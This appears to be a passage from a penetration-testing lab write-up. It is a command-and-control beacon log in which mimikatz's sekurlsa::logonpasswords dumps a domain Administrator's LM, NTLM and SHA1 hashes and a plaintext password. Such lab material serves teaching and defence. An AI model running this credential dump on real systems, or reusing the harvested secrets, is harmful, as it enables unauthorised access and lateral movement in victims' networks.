 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 615767 (00000000:00096557)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/4/23 21:29:58
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 1319b0fa23c89f2dff17365faf1ffe89
* NTLM     : 91ff0fb948167eb4d080b5330686c02f
* SHA1     : f0677e7721d58774140845bd2093bcbbee982787
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : Qwer1234
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : Qwer1234
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : Qwer1234
ssp :